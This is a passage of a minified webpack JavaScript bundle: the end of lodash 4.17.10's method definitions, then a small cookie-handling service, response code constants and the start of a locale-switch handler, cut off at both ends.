						}, pr.matchesProperty = function(e, t) {
							return gi(e, Rr(t, h))
						}, pr.memoize = ss, pr.merge = au, pr.mergeWith = su, pr.method = ku, pr.methodOf = ju, pr.mixin = Lu, pr.negate =
						us, pr.nthArg = function(e) {
							return e = Ws(e), xi(function(t) {
								return mi(t, e)
							})
						}, pr.omit = uu, pr.omitBy = function(e, t) {
							return cu(e, us(Mo(t)))
						}, pr.once = function(e) {
							return ts(2, e)
						}, pr.orderBy = function(e, t, n, r) {
							return null == e ? [] : (ms(t) || (t = null == t ? [] : [t]), ms(n = r ? o : n) || (n = null == n ? [] : [n]),
								yi(e, t, n))
						}, pr.over = Ru, pr.overArgs = ls, pr.overEvery = Mu, pr.overSome = Hu, pr.partial = cs, pr.partialRight =
						fs, pr.partition = Xa, pr.pick = lu, pr.pickBy = cu, pr.property = Fu, pr.propertyOf = function(e) {
							return function(t) {
								return null == e ? o : Xr(e, t)
							}
						}, pr.pull = xa, pr.pullAll = Ca, pr.pullAllBy = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, Mo(n, 2)) : e
						}, pr.pullAllWith = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, o, n) : e
						}, pr.pullAt = Sa, pr.range = qu, pr.rangeRight = Wu, pr.rearg = hs, pr.reject = function(e, t) {
							return (ms(e) ? Gt : $r)(e, us(Mo(t, 3)))
						}, pr.remove = function(e, t) {
							var n = [];
							if (!e || !e.length) return n;
							var r = -1,
								i = [],
								o = e.length;
							for (t = Mo(t, 3); ++r < o;) {
								var a = e[r];
								t(a, r, e) && (n.push(a), i.push(r))
							}
							return wi(e, i), n
						}, pr.rest = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return xi(e, t = t === o ? t : Ws(t))
						}, pr.reverse = Aa, pr.sampleSize = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), (ms(e) ? Sr : Si)(e, t)
						}, pr.set = function(e, t, n) {
							return null == e ? e : Ai(e, t, n)
						}, pr.setWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : Ai(e, t, n, r)
						}, pr.shuffle = function(e) {
							return (ms(e) ? Ar : Ni)(e)
						}, pr.slice = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? (n && "number" != typeof n && Qo(e, t, n) ? (t = 0, n = r) : (t = null == t ? 0 : Ws(t), n = n ===
								o ? r : Ws(n)), Oi(e, t, n)) : []
						}, pr.sortBy = Za, pr.sortedUniq = function(e) {
							return e && e.length ? Pi(e) : []
						}, pr.sortedUniqBy = function(e, t) {
							return e && e.length ? Pi(e, Mo(t, 2)) : []
						}, pr.split = function(e, t, n) {
							return n && "number" != typeof n && Qo(e, t, n) && (t = n = o), (n = n === o ? M : n >>> 0) ? (e = zs(e)) &&
								("string" == typeof t || null != t && !ks(t)) && !(t = Mi(t)) && Cn(e) ? Yi(jn(e), 0, n) : e.split(t, n) :
								[]
						}, pr.spread = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return t = null == t ? 0 : Kn(Ws(t), 0), xi(function(n) {
								var r = n[t],
									i = Yi(n, 0, t);
								return r && en(i, r), zt(e, this, i)
							})
						}, pr.tail = function(e) {
							var t = null == e ? 0 : e.length;
							return t ? Oi(e, 1, t) : []
						}, pr.take = function(e, t, n) {
							return e && e.length ? Oi(e, 0, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t) : []
						}, pr.takeRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t, r) : []
						}, pr.takeRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !1, !0) : []
						}, pr.takeWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3)) : []
						}, pr.tap = function(e, t) {
							return t(e), e
						}, pr.throttle = function(e, t, n) {
							var r = !0,
								i = !0;
							if ("function" != typeof e) throw new it(u);
							return As(n) && (r = "leading" in n ? !!n.leading : r, i = "trailing" in n ? !!n.trailing : i), is(e, t, {
								leading: r,
								maxWait: t,
								trailing: i
							})
						}, pr.thru = qa, pr.toArray = Fs, pr.toPairs = fu, pr.toPairsIn = hu, pr.toPath = function(e) {
							return ms(e) ? Jt(e, ca) : Ps(e) ? [e] : ro(la(zs(e)))
						}, pr.toPlainObject = $s, pr.transform = function(e, t, n) {
							var r = ms(e),
								i = r || ws(e) || Rs(e);
							if (t = Mo(t, 4), null == n) {
								var o = e && e.constructor;
								n = i ? r ? new o : [] : As(e) && xs(o) ? gr(Ot(e)) : {}
							}
							return (i ? Vt : Qr)(e, function(e, r, i) {
								return t(n, e, r, i)
							}), n
						}, pr.unary = function(e) {
							return es(e, 1)
						}, pr.union = Da, pr.unionBy = Ia, pr.unionWith = Na, pr.uniq = function(e) {
							return e && e.length ? Hi(e) : []
						}, pr.uniqBy = function(e, t) {
							return e && e.length ? Hi(e, Mo(t, 2)) : []
						}, pr.uniqWith = function(e, t) {
							return t = "function" == typeof t ? t : o, e && e.length ? Hi(e, o, t) : []
						}, pr.unset = function(e, t) {
							return null == e || Fi(e, t)
						}, pr.unzip = Oa, pr.unzipWith = ka, pr.update = function(e, t, n) {
							return null == e ? e : qi(e, t, Ki(n))
						}, pr.updateWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : qi(e, t, Ki(n), r)
						}, pr.values = du, pr.valuesIn = function(e) {
							return null == e ? [] : yn(e, ou(e))
						}, pr.without = ja, pr.words = xu, pr.wrap = function(e, t) {
							return cs(Ki(t), e)
						}, pr.xor = La, pr.xorBy = Pa, pr.xorWith = Ra, pr.zip = Ma, pr.zipObject = function(e, t) {
							return $i(e || [], t || [], Ir)
						}, pr.zipObjectDeep = function(e, t) {
							return $i(e || [], t || [], Ai)
						}, pr.zipWith = Ha, pr.entries = fu, pr.entriesIn = hu, pr.extend = Vs, pr.extendWith = Qs, Lu(pr, pr), pr.add =
						$u, pr.attempt = Cu, pr.camelCase = pu, pr.capitalize = gu, pr.ceil = zu, pr.clamp = function(e, t, n) {
							return n === o && (n = t, t = o), n !== o && (n = (n = Bs(n)) == n ? n : 0), t !== o && (t = (t = Bs(t)) ==
								t ? t : 0), Pr(Bs(e), t, n)
						}, pr.clone = function(e) {
							return Rr(e, p)
						}, pr.cloneDeep = function(e) {
							return Rr(e, h | p)
						}, pr.cloneDeepWith = function(e, t) {
							return Rr(e, h | p, t = "function" == typeof t ? t : o)
						}, pr.cloneWith = function(e, t) {
							return Rr(e, p, t = "function" == typeof t ? t : o)
						}, pr.conformsTo = function(e, t) {
							return null == t || Mr(e, t, iu(t))
						}, pr.deburr = vu, pr.defaultTo = function(e, t) {
							return null == e || e != e ? t : e
						}, pr.divide = Ku, pr.endsWith = function(e, t, n) {
							e = zs(e), t = Mi(t);
							var r = e.length,
								i = n = n === o ? r : Pr(Ws(n), 0, r);
							return (n -= t.length) >= 0 && e.slice(n, i) == t
						}, pr.eq = ds, pr.escape = function(e) {
							return (e = zs(e)) && Ce.test(e) ? e.replace(Te, Tn) : e
						}, pr.escapeRegExp = function(e) {
							return (e = zs(e)) && je.test(e) ? e.replace(ke, "\\$&") : e
						}, pr.every = function(e, t, n) {
							var r = ms(e) ? Yt : Ur;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.find = Ba, pr.findIndex = va, pr.findKey = function(e, t) {
							return an(e, Mo(t, 3), Qr)
						}, pr.findLast = $a, pr.findLastIndex = ma, pr.findLastKey = function(e, t) {
							return an(e, Mo(t, 3), Yr)
						}, pr.floor = Vu, pr.forEach = za, pr.forEachRight = Ka, pr.forIn = function(e, t) {
							return null == e ? e : Kr(e, Mo(t, 3), ou)
						}, pr.forInRight = function(e, t) {
							return null == e ? e : Vr(e, Mo(t, 3), ou)
						}, pr.forOwn = function(e, t) {
							return e && Qr(e, Mo(t, 3))
						}, pr.forOwnRight = function(e, t) {
							return e && Yr(e, Mo(t, 3))
						}, pr.get = Js, pr.gt = ps, pr.gte = gs, pr.has = function(e, t) {
							return null != e && $o(e, t, ti)
						}, pr.hasIn = eu, pr.head = _a, pr.identity = Nu, pr.includes = function(e, t, n, r) {
							e = _s(e) ? e : du(e), n = n && !r ? Ws(n) : 0;
							var i = e.length;
							return n < 0 && (n = Kn(i + n, 0)), Ls(e) ? n <= i && e.indexOf(t, n) > -1 : !!i && un(e, t, n) > -1
						}, pr.indexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = null == n ? 0 : Ws(n);
							return i < 0 && (i = Kn(r + i, 0)), un(e, t, i)
						}, pr.inRange = function(e, t, n) {
							return t = qs(t), n === o ? (n = t, t = 0) : n = qs(n),
								function(e, t, n) {
									return e >= Vn(t, n) && e < Kn(t, n)
								}(e = Bs(e), t, n)
						}, pr.invoke = ru, pr.isArguments = vs, pr.isArray = ms, pr.isArrayBuffer = ys, pr.isArrayLike = _s, pr.isArrayLikeObject =
						bs, pr.isBoolean = function(e) {
							return !0 === e || !1 === e || Ds(e) && Jr(e) == $
						}, pr.isBuffer = ws, pr.isDate = Es, pr.isElement = function(e) {
							return Ds(e) && 1 === e.nodeType && !Os(e)
						}, pr.isEmpty = function(e) {
							if (null == e) return !0;
							if (_s(e) && (ms(e) || "string" == typeof e || "function" == typeof e.splice || ws(e) || Rs(e) || vs(e)))
								return !e.length;
							var t = Bo(e);
							if (t == G || t == ne) return !e.size;
							if (Zo(e)) return !ci(e).length;
							for (var n in e)
								if (ct.call(e, n)) return !1;
							return !0
						}, pr.isEqual = function(e, t) {
							return ai(e, t)
						}, pr.isEqualWith = function(e, t, n) {
							var r = (n = "function" == typeof n ? n : o) ? n(e, t) : o;
							return r === o ? ai(e, t, o, n) : !!r
						}, pr.isError = Ts, pr.isFinite = function(e) {
							return "number" == typeof e && Bn(e)
						}, pr.isFunction = xs, pr.isInteger = Cs, pr.isLength = Ss, pr.isMap = Is, pr.isMatch = function(e, t) {
							return e === t || si(e, t, Fo(t))
						}, pr.isMatchWith = function(e, t, n) {
							return n = "function" == typeof n ? n : o, si(e, t, Fo(t), n)
						}, pr.isNaN = function(e) {
							return Ns(e) && e != +e
						}, pr.isNative = function(e) {
							if (Xo(e)) throw new Ze(s);
							return ui(e)
						}, pr.isNil = function(e) {
							return null == e
						}, pr.isNull = function(e) {
							return null === e
						}, pr.isNumber = Ns, pr.isObject = As, pr.isObjectLike = Ds, pr.isPlainObject = Os, pr.isRegExp = ks, pr.isSafeInteger =
						function(e) {
							return Cs(e) && e >= -L && e <= L
						}, pr.isSet = js, pr.isString = Ls, pr.isSymbol = Ps, pr.isTypedArray = Rs, pr.isUndefined = function(e) {
							return e === o
						}, pr.isWeakMap = function(e) {
							return Ds(e) && Bo(e) == ae
						}, pr.isWeakSet = function(e) {
							return Ds(e) && Jr(e) == se
						}, pr.join = function(e, t) {
							return null == e ? "" : $n.call(e, t)
						}, pr.kebabCase = mu, pr.last = Ta, pr.lastIndexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = r;
							return n !== o && (i = (i = Ws(n)) < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), t == t ? function(e, t, n) {
								for (var r = n + 1; r--;)
									if (e[r] === t) return r;
								return r
							}(e, t, i) : sn(e, cn, i, !0)
						}, pr.lowerCase = yu, pr.lowerFirst = _u, pr.lt = Ms, pr.lte = Hs, pr.max = function(e) {
							return e && e.length ? Br(e, Nu, ei) : o
						}, pr.maxBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), ei) : o
						}, pr.mean = function(e) {
							return fn(e, Nu)
						}, pr.meanBy = function(e, t) {
							return fn(e, Mo(t, 2))
						}, pr.min = function(e) {
							return e && e.length ? Br(e, Nu, hi) : o
						}, pr.minBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), hi) : o
						}, pr.stubArray = Uu, pr.stubFalse = Bu, pr.stubObject = function() {
							return {}
						}, pr.stubString = function() {
							return ""
						}, pr.stubTrue = function() {
							return !0
						}, pr.multiply = Yu, pr.nth = function(e, t) {
							return e && e.length ? mi(e, Ws(t)) : o
						}, pr.noConflict = function() {
							return jt._ === this && (jt._ = gt), this
						}, pr.noop = Pu, pr.now = Ja, pr.pad = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							if (!t || r >= t) return e;
							var i = (t - r) / 2;
							return _o(qn(i), n) + e + _o(Fn(i), n)
						}, pr.padEnd = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? e + _o(t - r, n) : e
						}, pr.padStart = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? _o(t - r, n) + e : e
						}, pr.parseInt = function(e, t, n) {
							return n || null == t ? t = 0 : t && (t = +t), Yn(zs(e).replace(Pe, ""), t || 0)
						}, pr.random = function(e, t, n) {
							if (n && "boolean" != typeof n && Qo(e, t, n) && (t = n = o), n === o && ("boolean" == typeof t ? (n = t, t =
									o) : "boolean" == typeof e && (n = e, e = o)), e === o && t === o ? (e = 0, t = 1) : (e = qs(e), t === o ?
									(t = e, e = 0) : t = qs(t)), e > t) {
								var r = e;
								e = t, t = r
							}
							if (n || e % 1 || t % 1) {
								var i = Gn();
								return Vn(e + i * (t - e + It("1e-" + ((i + "").length - 1))), t)
							}
							return Ei(e, t)
						}, pr.reduce = function(e, t, n) {
							var r = ms(e) ? tn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, qr)
						}, pr.reduceRight = function(e, t, n) {
							var r = ms(e) ? nn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, Wr)
						}, pr.repeat = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), Ti(zs(e), t)
						}, pr.replace = function() {
							var e = arguments,
								t = zs(e[0]);
							return e.length < 3 ? t : t.replace(e[1], e[2])
						}, pr.result = function(e, t, n) {
							var r = -1,
								i = (t = Vi(t, e)).length;
							for (i || (i = 1, e = o); ++r < i;) {
								var a = null == e ? o : e[ca(t[r])];
								a === o && (r = i, a = n), e = xs(a) ? a.call(e) : a
							}
							return e
						}, pr.round = Gu, pr.runInContext = e, pr.sample = function(e) {
							return (ms(e) ? Cr : Ci)(e)
						}, pr.size = function(e) {
							if (null == e) return 0;
							if (_s(e)) return Ls(e) ? kn(e) : e.length;
							var t = Bo(e);
							return t == G || t == ne ? e.size : ci(e).length
						}, pr.snakeCase = bu, pr.some = function(e, t, n) {
							var r = ms(e) ? rn : ki;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.sortedIndex = function(e, t) {
							return ji(e, t)
						}, pr.sortedIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2))
						}, pr.sortedIndexOf = function(e, t) {
							var n = null == e ? 0 : e.length;
							if (n) {
								var r = ji(e, t);
								if (r < n && ds(e[r], t)) return r
							}
							return -1
						}, pr.sortedLastIndex = function(e, t) {
							return ji(e, t, !0)
						}, pr.sortedLastIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2), !0)
						}, pr.sortedLastIndexOf = function(e, t) {
							if (null != e && e.length) {
								var n = ji(e, t, !0) - 1;
								if (ds(e[n], t)) return n
							}
							return -1
						}, pr.startCase = wu, pr.startsWith = function(e, t, n) {
							return e = zs(e), n = null == n ? 0 : Pr(Ws(n), 0, e.length), t = Mi(t), e.slice(n, n + t.length) == t
						}, pr.subtract = Xu, pr.sum = function(e) {
							return e && e.length ? gn(e, Nu) : 0
						}, pr.sumBy = function(e, t) {
							return e && e.length ? gn(e, Mo(t, 2)) : 0
						}, pr.template = function(e, t, n) {
							var r = pr.templateSettings;
							n && Qo(e, t, n) && (t = o), e = zs(e), t = Qs({}, t, r, Ao);
							var i, a, s = Qs({}, t.imports, r.imports, Ao),
								u = iu(s),
								l = yn(s, u),
								c = 0,
								f = t.interpolate || Ge,
								h = "__p += '",
								d = nt((t.escape || Ge).source + "|" + f.source + "|" + (f === De ? Ue : Ge).source + "|" + (t.evaluate ||
									Ge).source + "|$", "g"),
								p = "//# sourceURL=" + ("sourceURL" in t ? t.sourceURL : "lodash.templateSources[" + ++Ct + "]") + "\n";
							e.replace(d, function(t, n, r, o, s, u) {
								return r || (r = o), h += e.slice(c, u).replace(Xe, xn), n && (i = !0, h += "' +\n__e(" + n + ") +\n'"),
									s && (a = !0, h += "';\n" + s + ";\n__p += '"), r && (h += "' +\n((__t = (" + r +
										")) == null ? '' : __t) +\n'"), c = u + t.length, t
							}), h += "';\n";
							var g = t.variable;
							g || (h = "with (obj) {\n" + h + "\n}\n"), h = (a ? h.replace(_e, "") : h).replace(be, "$1").replace(we,
									"$1;"), h = "function(" + (g || "obj") + ") {\n" + (g ? "" : "obj || (obj = {});\n") +
								"var __t, __p = ''" + (i ? ", __e = _.escape" : "") + (a ?
									", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + h +
								"return __p\n}";
							var v = Cu(function() {
								return Je(u, p + "return " + h).apply(o, l)
							});
							if (v.source = h, Ts(v)) throw v;
							return v
						}, pr.times = function(e, t) {
							if ((e = Ws(e)) < 1 || e > L) return [];
							var n = M,
								r = Vn(e, M);
							t = Mo(t), e -= M;
							for (var i = vn(r, t); ++n < e;) t(n);
							return i
						}, pr.toFinite = qs, pr.toInteger = Ws, pr.toLength = Us, pr.toLower = function(e) {
							return zs(e).toLowerCase()
						}, pr.toNumber = Bs, pr.toSafeInteger = function(e) {
							return e ? Pr(Ws(e), -L, L) : 0 === e ? e : 0
						}, pr.toString = zs, pr.toUpper = function(e) {
							return zs(e).toUpperCase()
						}, pr.trim = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Le, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e),
								i = jn(t);
							return Yi(r, bn(r, i), wn(r, i) + 1).join("")
						}, pr.trimEnd = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Re, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, 0, wn(r, jn(t)) + 1).join("")
						}, pr.trimStart = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Pe, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, bn(r, jn(t))).join("")
						}, pr.truncate = function(e, t) {
							var n = A,
								r = D;
							if (As(t)) {
								var i = "separator" in t ? t.separator : i;
								n = "length" in t ? Ws(t.length) : n, r = "omission" in t ? Mi(t.omission) : r
							}
							var a = (e = zs(e)).length;
							if (Cn(e)) {
								var s = jn(e);
								a = s.length
							}
							if (n >= a) return e;
							var u = n - kn(r);
							if (u < 1) return r;
							var l = s ? Yi(s, 0, u).join("") : e.slice(0, u);
							if (i === o) return l + r;
							if (s && (u += l.length - u), ks(i)) {
								if (e.slice(u).search(i)) {
									var c, f = l;
									for (i.global || (i = nt(i.source, zs(Be.exec(i)) + "g")), i.lastIndex = 0; c = i.exec(f);) var h = c.index;
									l = l.slice(0, h === o ? u : h)
								}
							} else if (e.indexOf(Mi(i), u) != u) {
								var d = l.lastIndexOf(i);
								d > -1 && (l = l.slice(0, d))
							}
							return l + r
						}, pr.unescape = function(e) {
							return (e = zs(e)) && xe.test(e) ? e.replace(Ee, Ln) : e
						}, pr.uniqueId = function(e) {
							var t = ++ft;
							return zs(e) + t
						}, pr.upperCase = Eu, pr.upperFirst = Tu, pr.each = za, pr.eachRight = Ka, pr.first = _a, Lu(pr, (Qu = {},
							Qr(pr, function(e, t) {
								ct.call(pr.prototype, t) || (Qu[t] = e)
							}), Qu), {
							chain: !1
						}), pr.VERSION = "4.17.10", Vt(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"],
							function(e) {
								pr[e].placeholder = pr
							}), Vt(["drop", "take"], function(e, t) {
							yr.prototype[e] = function(n) {
								n = n === o ? 1 : Kn(Ws(n), 0);
								var r = this.__filtered__ && !t ? new yr(this) : this.clone();
								return r.__filtered__ ? r.__takeCount__ = Vn(n, r.__takeCount__) : r.__views__.push({
									size: Vn(n, M),
									type: e + (r.__dir__ < 0 ? "Right" : "")
								}), r
							}, yr.prototype[e + "Right"] = function(t) {
								return this.reverse()[e](t).reverse()
							}
						}), Vt(["filter", "map", "takeWhile"], function(e, t) {
							var n = t + 1,
								r = n == O || 3 == n;
							yr.prototype[e] = function(e) {
								var t = this.clone();
								return t.__iteratees__.push({
									iteratee: Mo(e, 3),
									type: n
								}), t.__filtered__ = t.__filtered__ || r, t
							}
						}), Vt(["head", "last"], function(e, t) {
							var n = "take" + (t ? "Right" : "");
							yr.prototype[e] = function() {
								return this[n](1).value()[0]
							}
						}), Vt(["initial", "tail"], function(e, t) {
							var n = "drop" + (t ? "" : "Right");
							yr.prototype[e] = function() {
								return this.__filtered__ ? new yr(this) : this[n](1)
							}
						}), yr.prototype.compact = function() {
							return this.filter(Nu)
						}, yr.prototype.find = function(e) {
							return this.filter(e).head()
						}, yr.prototype.findLast = function(e) {
							return this.reverse().find(e)
						}, yr.prototype.invokeMap = xi(function(e, t) {
							return "function" == typeof e ? new yr(this) : this.map(function(n) {
								return ii(n, e, t)
							})
						}), yr.prototype.reject = function(e) {
							return this.filter(us(Mo(e)))
						}, yr.prototype.slice = function(e, t) {
							e = Ws(e);
							var n = this;
							return n.__filtered__ && (e > 0 || t < 0) ? new yr(n) : (e < 0 ? n = n.takeRight(-e) : e && (n = n.drop(e)),
								t !== o && (n = (t = Ws(t)) < 0 ? n.dropRight(-t) : n.take(t - e)), n)
						}, yr.prototype.takeRightWhile = function(e) {
							return this.reverse().takeWhile(e).reverse()
						}, yr.prototype.toArray = function() {
							return this.take(M)
						}, Qr(yr.prototype, function(e, t) {
							var n = /^(?:filter|find|map|reject)|While$/.test(t),
								r = /^(?:head|last)$/.test(t),
								i = pr[r ? "take" + ("last" == t ? "Right" : "") : t],
								a = r || /^find/.test(t);
							i && (pr.prototype[t] = function() {
								var t = this.__wrapped__,
									s = r ? [1] : arguments,
									u = t instanceof yr,
									l = s[0],
									c = u || ms(t),
									f = function(e) {
										var t = i.apply(pr, en([e], s));
										return r && h ? t[0] : t
									};
								c && n && "function" == typeof l && 1 != l.length && (u = c = !1);
								var h = this.__chain__,
									d = !!this.__actions__.length,
									p = a && !h,
									g = u && !d;
								if (!a && c) {
									t = g ? t : new yr(this);
									var v = e.apply(t, s);
									return v.__actions__.push({
										func: qa,
										args: [f],
										thisArg: o
									}), new mr(v, h)
								}
								return p && g ? e.apply(this, s) : (v = this.thru(f), p ? r ? v.value()[0] : v.value() : v)
							})
						}), Vt(["pop", "push", "shift", "sort", "splice", "unshift"], function(e) {
							var t = ot[e],
								n = /^(?:push|sort|unshift)$/.test(e) ? "tap" : "thru",
								r = /^(?:pop|shift)$/.test(e);
							pr.prototype[e] = function() {
								var e = arguments;
								if (r && !this.__chain__) {
									var i = this.value();
									return t.apply(ms(i) ? i : [], e)
								}
								return this[n](function(n) {
									return t.apply(ms(n) ? n : [], e)
								})
							}
						}), Qr(yr.prototype, function(e, t) {
							var n = pr[t];
							if (n) {
								var r = n.name + "";
								(or[r] || (or[r] = [])).push({
									name: t,
									func: n
								})
							}
						}), or[go(o, y).name] = [{
							name: "wrapper",
							func: o
						}], yr.prototype.clone = function() {
							var e = new yr(this.__wrapped__);
							return e.__actions__ = ro(this.__actions__), e.__dir__ = this.__dir__, e.__filtered__ = this.__filtered__,
								e.__iteratees__ = ro(this.__iteratees__), e.__takeCount__ = this.__takeCount__, e.__views__ = ro(this.__views__),
								e
						}, yr.prototype.reverse = function() {
							if (this.__filtered__) {
								var e = new yr(this);
								e.__dir__ = -1, e.__filtered__ = !0
							} else(e = this.clone()).__dir__ *= -1;
							return e
						}, yr.prototype.value = function() {
							var e = this.__wrapped__.value(),
								t = this.__dir__,
								n = ms(e),
								r = t < 0,
								i = n ? e.length : 0,
								o = function(e, t, n) {
									for (var r = -1, i = n.length; ++r < i;) {
										var o = n[r],
											a = o.size;
										switch (o.type) {
											case "drop":
												e += a;
												break;
											case "dropRight":
												t -= a;
												break;
											case "take":
												t = Vn(t, e + a);
												break;
											case "takeRight":
												e = Kn(e, t - a)
										}
									}
									return {
										start: e,
										end: t
									}
								}(0, i, this.__views__),
								a = o.start,
								s = o.end,
								u = s - a,
								l = r ? s : a - 1,
								c = this.__iteratees__,
								f = c.length,
								h = 0,
								d = Vn(u, this.__takeCount__);
							if (!n || !r && i == u && d == u) return Ui(e, this.__actions__);
							var p = [];
							e: for (; u-- && h < d;) {
								for (var g = -1, v = e[l += t]; ++g < f;) {
									var m = c[g],
										y = m.iteratee,
										_ = m.type,
										b = y(v);
									if (_ == k) v = b;
									else if (!b) {
										if (_ == O) continue e;
										break e
									}
								}
								p[h++] = v
							}
							return p
						}, pr.prototype.at = Wa, pr.prototype.chain = function() {
							return Fa(this)
						}, pr.prototype.commit = function() {
							return new mr(this.value(), this.__chain__)
						}, pr.prototype.next = function() {
							this.__values__ === o && (this.__values__ = Fs(this.value()));
							var e = this.__index__ >= this.__values__.length;
							return {
								done: e,
								value: e ? o : this.__values__[this.__index__++]
							}
						}, pr.prototype.plant = function(e) {
							for (var t, n = this; n instanceof vr;) {
								var r = ha(n);
								r.__index__ = 0, r.__values__ = o, t ? i.__wrapped__ = r : t = r;
								var i = r;
								n = n.__wrapped__
							}
							return i.__wrapped__ = e, t
						}, pr.prototype.reverse = function() {
							var e = this.__wrapped__;
							if (e instanceof yr) {
								var t = e;
								return this.__actions__.length && (t = new yr(this)), (t = t.reverse()).__actions__.push({
									func: qa,
									args: [Aa],
									thisArg: o
								}), new mr(t, this.__chain__)
							}
							return this.thru(Aa)
						}, pr.prototype.toJSON = pr.prototype.valueOf = pr.prototype.value = function() {
							return Ui(this.__wrapped__, this.__actions__)
						}, pr.prototype.first = pr.prototype.head, Ht && (pr.prototype[Ht] = function() {
							return this
						}), pr
				}();

				jt._ = Pn, (i = function() {
					return Pn
				}.call(t, n, t, r)) === o || (r.exports = i)
			}).call(this)
		}).call(t, n("DuR2"), n("3IRH")(e))
	},
	MUtT: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "cookieKey", function() {
			return i
		}), n.d(t, "CookieService", function() {
			return o
		});
		var r = function() {
			function e(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}
			return function(t, n, r) {
				return n && e(t.prototype, n), r && e(t, r), t
			}
		}();
		var i = {
				accessToken: "t",
				mobileAdvCenterShowed: "macs",
				mobileAdvBottomShowed: "mabs",
				warningMsgShowed: "wms",
				locale: "l"
			},
			o = function() {
				function e() {
					! function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e)
				}
				return r(e, null, [{
					key: "check",
					value: function(e) {
						return "undefined" != typeof document && (e = encodeURIComponent(e), new RegExp("(?:^" + e + "|;\\s*" + e +
							")=(.*?)(?:;|$)", "g").test(document.cookie))
					}
				}, {
					key: "get",
					value: function(e) {
						if (this.check(e)) {
							e = encodeURIComponent(e);
							var t = new RegExp("(?:^" + e + "|;\\s*" + e + ")=(.*?)(?:;|$)", "g").exec(document.cookie);
							return decodeURIComponent(t[1])
						}
						return ""
					}
				}, {
					key: "getAll",
					value: function() {
						var e = {};
						if (document.cookie && "" != document.cookie) {
							var t = document.cookie.split(";"),
								n = !0,
								r = !1,
								i = void 0;
							try {
								for (var o, a = t[Symbol.iterator](); !(n = (o = a.next()).done); n = !0) {
									var s = o.value.split("=");
									s[0] = s[0].replace(/^ /, ""), e[decodeURIComponent(s[0])] = decodeURIComponent(s[1])
								}
							} catch (e) {
								r = !0, i = e
							} finally {
								try {
									!n && a.return && a.return()
								} finally {
									if (r) throw i
								}
							}
						}
						return e
					}
				}, {
					key: "set",
					value: function(e, t, n, r, i, o) {
						var a = encodeURIComponent(e) + "=" + encodeURIComponent(t) + ";";
						n && (a += "number" == typeof n ? "expires=" + new Date((new Date).getTime() + 1e3 * n).toUTCString() + ";" :
							"expires=" + n.toUTCString() + ";");
						a += r ? "path=" + r + ";" : "path=/;", i && (a += "domain=" + i + ";"), o && (a += "secure;"), document.cookie =
							a
					}
				}, {
					key: "delete",
					value: function(e, t, n) {
						this.set(e, "", -1, t, n)
					}
				}, {
					key: "deleteAll",
					value: function(e, t) {
						var n = this.getAll(),
							r = !0,
							i = !1,
							o = void 0;
						try {
							for (var a, s = Object.keys(n)[Symbol.iterator](); !(r = (a = s.next()).done); r = !0) {
								var u = a.value;
								this.delete(u, e, t)
							}
						} catch (e) {
							i = !0, o = e
						} finally {
							try {
								!r && s.return && s.return()
							} finally {
								if (i) throw o
							}
						}
					}
				}]), e
			}()
	},
	OSIu: function(e, t) {
		RESPONSE_CODE_SUCCESS = 0, RESPONSE_CODE_ERR_SYSTEM = 1, RESPONSE_CODE_ERR_DISPLAY = 2,
			RESPONSE_CODE_ERR_VALIDATION = 3, RESPONSE_CODE_ERR_AUTHENTICATION = 4, RESPONSE_CODE_ERR_AUTHORIZATION = 5,
			HTTP_OK = 200, HTTP_BAD_REQUEST = 400, HTTP_UNAUTHORIZED = 401, HTTP_UNPROCESSABLE_ENTITY = 422
	},
	UzmE: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = n("9Pzn");
		n("ZUNL");

		function o(e) {
			var t = $(e.currentTarget).attr("data-locale");
